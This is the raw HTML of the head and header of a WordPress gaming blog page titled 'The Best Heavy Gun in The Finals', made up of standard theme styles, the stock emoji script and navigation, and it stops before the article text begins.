

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prefersystems.com/2024/01/31/the-best-heavy-gun-in-the-finals/
body_size: 24110
content:
<!doctype html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>The Best Heavy Gun in The Finals &#8211; Prefer systems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Feed" href="https://prefersystems.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; Comments Feed" href="https://prefersystems.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prefer systems &raquo; The Best Heavy Gun in The Finals Comments Feed" href="https://prefersystems.com/2024/01/31/the-best-heavy-gun-in-the-finals/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prefersystems.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://prefersystems.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='narrative-lite-google-fonts-css'  href='https://prefersystems.com/wp-content/fonts/8c67ae65937c12ae47f6473f3b58e052.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='swiper-bundle-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/css/swiper-bundle.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='narrative-lite-style-css'  href='https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0' media='all' />
<style id='narrative-lite-style-inline-css'>
.site-branding .site-title{font-weight: 500;}body, button, input, select, optgroup, textarea{font-weight: 400;}.h1,.entry-title-large{font-weight: 700;}.h2,.entry-title-big{font-weight: 700;}.h3,.entry-title-medium{font-weight: 700;}.h4,h4{font-weight: 700;}.h4,h4{font-weight: 700;}.h6,h6{font-weight: 700;} 
.site-logo img{width: 300px;}
.site-branding .site-title{font-family: Poppins;}
.site-branding .site-title{font-size: 0px;}
.site-branding .site-title{text-transform: none;}
:root {
 --primary-font-family: Roboto;
 --secondary-font-family: Poppins;
}

body, button, input, select, optgroup, textarea{font-size: 18px;}
        
h1,h2,h3,h4,h5,h6{text-transform: none;}
                              
                
h1,.entry-title-large{font-size:54px;}
h2,.entry-title-big{font-size:42px;}
h3,.entry-title-medium{font-size: 34px;}
h4{font-size:28px;}
h5{font-size:24px;}
h6,.entry-title-small{font-size:20px;}

        
</style>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://prefersystems.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://prefersystems.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prefersystems.com/wp-json/wp/v2/posts/7393" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prefersystems.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prefersystems.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://prefersystems.com/2024/01/31/the-best-heavy-gun-in-the-finals/" />
<link rel='shortlink' href='https://prefersystems.com/?p=7393' />
<link rel="alternate" type="application/json+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://prefersystems.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprefersystems.com%2F2024%2F01%2F31%2Fthe-best-heavy-gun-in-the-finals%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://prefersystems.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://prefersystems.com/xmlrpc.php">					<style id="ive-style-frontend"></style>
					<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-32x32.png" sizes="32x32" />
<link rel="icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-180x180.png" />
<meta name="msapplication-TileImage" content="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-151513-270x270.png" />
		<style id="wp-custom-css">
			
.svg-icon{
	display: none!important;
}
.entry-meta-avatar{
	display: none!important;
}
.author{
	display: none!important;
}
.wedevs-author-bio{
	display: none!important;
}
.entry-title-big{
	font-size: 35px;
}
.wedevs-social-share{
	display: none!important;
}
.footer-copyright{
	display: none!important;
}
.header-components-left {
	margin:auto;
}		</style>
			<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-7393 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar" itemscope itemtype="https://schema.org/WebPage">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


	<header id="masthead" class="site-header" itemscope itemtype="https://schema.org/WPHeader">
		

<div class="site-wrapper">
    <div class="site-header-area site-header-top">
        <div class="site-header-components header-components-left">
            <div class="header-component-item">
                <div class="site-branding">

                                            <div class="site-logo" itemscope itemtype="https://schema.org/Organization">
                            <a href="https://prefersystems.com/" class="custom-logo-link" rel="home"><img width="841" height="561" src="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png" class="custom-logo" alt="Prefer systems" srcset="https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2.png 841w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-300x200.png 300w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-768x512.png 768w, https://prefersystems.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-15-110132-2-600x400.png 600w" sizes="(max-width: 841px) 100vw, 841px" /></a>                        </div>
                                        <div class="site-branding-areas">
                                            <p itemprop="name" class="site-title">
                            <a itemprop="url" href="https://prefersystems.com/" rel="home">
                                Prefer systems                            </a>
                        </p>
                                        </div>
                </div><!-- .site-branding -->
            </div>



        </div>


        <div class="site-header-components header-components-right">


            <div class="header-component-item hidden-md-screen">
                <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                    <ul class="primary-menu reset-list-style">

                        <li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://prefersystems.com/">Home</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://prefersystems.com/category/news/">News</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><a href="https://prefersystems.com/category/games/">Games</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://prefersystems.com/category/devices/">Devices</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://prefersystems.com/category/review/">Review</a></li>

                    </ul>
                </nav>
            </div>


                            <div class="header-component-item header-wedevs-search">
                    <button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal"
                            data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"
                            aria-expanded="false">
                        <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" /></svg>                    </button>
                </div>
            
            
            <div class="header-component-item header-wedevs-menu">
                <button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
                    <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg>                </button>
            </div>
        </div>

    </div>
</div>	</header><!-- #masthead -->

    
        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2024/01/Courtesy-of-Arekkz-Gaming-yflDmU.png">
            <div class="site-wrapper">

